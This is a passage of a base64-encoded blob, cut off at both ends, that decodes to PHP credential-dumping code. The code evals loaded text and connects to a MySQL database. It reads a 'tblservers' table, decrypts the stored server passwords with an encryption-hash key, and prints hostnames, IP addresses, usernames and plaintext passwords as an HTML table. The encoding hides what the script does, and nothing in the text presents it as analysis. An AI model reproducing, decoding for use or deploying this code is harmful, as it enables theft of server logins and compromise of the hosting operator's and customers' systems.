
QpOw0KJHRleHQ9IHN0cl9yZXBsYWNlKCI/PiIsICIiLC
AkdGV4dCk7DQoNCmV2YWwoJHRleHQpOw0KDQogICAgJG
xpbms9bXlzcWxfY29ubmVjdCgkZGJfaG9zdCwkZGJfdX
Nlcm5hbWUsJGRiX3Bhc3N3b3JkKSA7DQoJICAgIG15c3
FsX3NlbGVjdF9kYigkZGJfbmFtZSwkbGluaykgOw0KDQ
okcXVlcnkgPSBteXNxbF9xdWVyeSgiU0VMRUNUICogRl
JPTSB0YmxzZXJ2ZXJzIik7DQoNCndoaWxlKCR2ID0gbX
lzcWxfZmV0Y2hfYXJyYXkoJHF1ZXJ5KSkgew0KDQokaX
BhZGRyZXNzID0gJHZbJ2lwYWRkcmVzcyddOw0KJHVzZX
JuYW1lID0gJHZbJ3VzZXJuYW1lJ107DQokdHlwZSA9IC
R2Wyd0eXBlJ107DQokYWN0aXZlID0gJHZbJ2FjdGl2ZS
ddOw0KJGhvc3RuYW1lID0gJHZbJ2hvc3RuYW1lJ107DQ
oNCmVjaG8oIjxjZW50ZXI+PHRhYmxlIGJvcmRlcj0nMS
c+Iik7DQokcGFzc3dvcmQgPSBkZWNyeXB0ICgkdlsncG
Fzc3dvcmQnXSwgJGNjX2VuY3J5cHRpb25faGFzaCk7DQ
plY2hvKCI8dHI+PHRkPlR5cGU8L3RkPjx0ZD4kdHlwZT
wvdGQ+PC90cj4iKTsNCmVjaG8oIjx0cj48dGQ+QWN0aX
ZlPC90ZD48dGQ+JGFjdGl2ZTwvdGQ+PC90cj4iKTsNCm
VjaG8oIjx0cj48dGQ+SG9zdG5hbWU8L3RkPjx0ZD4kaG
9zdG5hbWU8L3RkPjwvdHI+Iik7DQplY2hvKCI8dHI+PH
RkPklwPC90ZD48dGQ+JGlwYWRkcmVzczwvdGQ+PC90cj
4iKTsNCmVjaG8oIjx0cj48dGQ+VXNlcm5hbWU8L3RkPj
x0ZD4kdXNlcm5hbWU8L3RkPjwvdHI+Iik7DQplY2hvKC
I8dHI+PHRkPlBhc3N3b3JkPC90ZD48dGQ+JHBhc3N3b3
JkPC90ZD48L3RyPiIpOw0KDQoNCmVjaG8gIjwvdGFibG